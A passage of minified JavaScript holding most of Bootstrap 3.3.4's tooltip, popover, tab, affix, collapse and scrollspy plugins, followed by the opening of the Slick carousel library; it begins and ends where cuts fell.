t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var 